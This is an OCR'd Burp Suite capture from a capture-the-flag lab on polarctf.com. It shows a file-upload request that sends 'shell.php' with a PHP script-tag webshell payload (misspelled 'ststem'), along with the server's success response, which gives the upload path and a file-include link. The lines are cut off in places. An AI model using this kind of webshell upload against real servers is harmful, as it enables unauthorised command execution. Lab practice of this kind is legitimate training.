 Send Cancel < ▼ > ▼ Target: http://1f7ffa60-07b9-4645-b6fb-0e15c3a09fc0.www.polarctf.com:8090
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 1f7ffa60-07b9-4645-b6fb-0e15c3a09fc0.www.polarctf.com:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundaryd69550e7ff1cd119b367f6f2b780eac5
8 Content-Length: 393
9 Origin: http://1f7ffa60-07b9-4645-b6fb-0e15c3a09fc0.www.polarctf.com:8090
10 Connection: close
11 Referer: http://1f7ffa60-07b9-4645-b6fb-0e15c3a09fc0.www.polarctf.com:8090/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundaryd69550e7ff1cd119b367f6f2b780eac5
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 1000
19 ------geckoformboundaryd69550e7ff1cd119b367f6f2b780eac5
20 Content-Disposition: form-data; name="myfile"; filename="shell.php"
21 Content-Type: application/octet-stream
22
23 <script language="php">ststem("ls");</script>
24 ------geckoformboundaryd69550e7ff1cd119b367f6f2b780eac5--
25
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Content-Length: 1418
3 Content-Type: text/html
4 Date: Fri, 10 Oct 2025 03:02:13 GMT
5 Server: Apache/2.4.7 (Ubuntu)
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.5.9-1ubuntu4.14
8 Connection: close
9
10 <!doctype html>
11 <html lang="zh" class="no-js">
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <title>自由的文件上传系统</title>
17 <link rel="stylesheet" type="text/css" href="css/normalize.css" />
18 <link rel="stylesheet" type="text/css" href="css/default.css" />
19 <link rel="stylesheet" type="text/css" href="css/component.css" />
20 <script>(function(e,t,n){var r=e.querySelectorAll("html")[0];r.className=r.className.replace(/(^|\s)no-js(\s|$)/,"$1
)(document,window,0);</script>
21 </head>
22 <body>
23 <div class="container">
24 <header class="htmleaf-header">
25 <h1>自由的文件上传系统 <span>简单、良心、诚信、开源、免费、安全、无限空间</span></h1>
26 <div >
27 <a class="htmleaf-icon icon-htmleaf-home-outline" href="sectet_include.php?file=index.html" titl
返回主页" target="_blank"><span> 返回主页</span></a>
28 </div>
29 </header>
30 <div class="content">
31
32 <br>成功上传！为了您和他人的安全，我们简单的帮您润色了一下文件，请不用客气。<br><br> 文件绝对路径：
/var/www/html/upload/5646449884<br> <footer>Designed By <a href="http://shawroot.cc" target="_blank">ShawRo
</footer>
33
34 </div>
35 </div>
36 <script src="js/custom-file-input.js"></script>
37 </body>
38 </html>